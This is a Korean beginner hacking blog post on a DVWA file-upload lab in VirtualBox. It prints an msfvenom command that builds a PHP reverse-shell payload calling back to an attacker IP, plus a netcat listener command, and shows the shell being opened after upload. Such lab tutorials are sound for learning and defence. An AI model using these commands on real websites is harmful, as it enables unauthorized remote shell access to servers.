virtual box에서 dvwa와 kali 리눅스를 실행합니다.

dvwa에서 ifconfig를 입력해서 ip를 알아내고 kali 리눅스에 입력합니다.

id는 admin password는 password로 바꿔서 로그인 하고 security level을 low로 바꿔줍니다.

이제 왼쪽 탭에서 upload 탭을 누르면 모든 준비가 끝납니다.

leafpad를 쓰든 vi를 쓰든 해서 test_php.php 파일을 만듭니다. 해당 파일에

<?PHP

echo "hello";

?>를 입력해 줍니다. 이제 이 파일을 업로드 해 줍니다.

아주 친절하게 어디에 업로드가 되었는지 다 알려줍니다. 해당 경로로 들어가 봅시다.

저희가 올린 파일이 실행되는 것을 볼 수 있습니다. 만약 hello가 아니라 악성 코드가 들어있다면 저희는 이 사이트를 털 수 있습니다.

터미널에 다음을 입력해 줍니다.

msfvenom -p php/reverse_php LHOST={공격자 ip} LPORT=7777 -f raw > hack.php

msfvenom : 악성 코드를 만들어주는 명령어

-p : 페이로드를 만듬

php/reverse_php : 리버스 쉘이 있는 악성 php를 만듬

LHOST : 공격자의 ip

LPORT : 연결할 포트



이제 터미널에 nc -nlvp 7777 를 입력해 연결할 준비를 합니다.

아까와 같이 hack.php 파일을 올리고 실행을 하면 커미널에 연결이 된 것을 확인할 수 있습니다.

여기에 ls를 입력해 봅시다.

리버스 쉘을 실행한 것을 확인할 수 있습니다.

'해킹 슈퍼 기초 연습' 카테고리의 다른 글

| dvwa xss 공격 (0) | 2024.07.09 |

|---|---|

| dvwa file inclusion (0) | 2024.07.08 |

| dvwa sql injection (0) | 2024.07.06 |

| ip 위치 추적 (0) | 2024.06.29 |

| 쉘 털어보기 (0) | 2024.06.28 |